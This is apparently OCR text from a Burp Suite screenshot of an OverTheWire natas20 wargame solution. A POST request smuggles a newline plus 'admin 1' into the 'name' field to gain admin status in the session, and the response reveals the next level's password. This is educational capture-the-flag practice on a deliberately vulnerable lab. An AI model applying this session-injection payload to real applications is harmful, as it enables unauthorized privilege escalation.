 Burp Suite Professional v2.0.24beta - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Backslash Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Wsdler Software Vulnerability Scanner JOSEPH
1 × 2 × ...
Go Cancel < > Target: http://natas20.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas20.natas.labs.overthewire.org/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: PHPSESSID=chrisTest
Connection: close
Upgrade-Insecure-Requests: 1
name=whatever%0Aadmin 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 23:29:50 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1199
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://nat
<link rel="stylesheet" href="http://natas.labs.overthew
<link rel="stylesheet" href="http://natas.labs.overthew
<script src="http://natas.labs.overthewire.org/js/jquer
<script src="http://natas.labs.overthewire.org/js/jquer
<script src=http://natas.labs.overthewire.org/js/wechal
src="http://natas.labs.overthewire.org/js/wechall.js"><
<script>var wechallinfo = { "level": "natas20", "pass":
<body>
<h1>natas20</h1>
<div id="content">
You are an admin. The credentials for the next level ar
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ</pre>
<form action="index.php" method="POST">
Your name: <input name="name" value="whatever
admin 1"><br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
AKRACING
AKRACING
HERE IS NO
127.0.
? < + > Type a search term 0 matches
Done 1,528 bytes | 51 millis
01:31
16.06.2019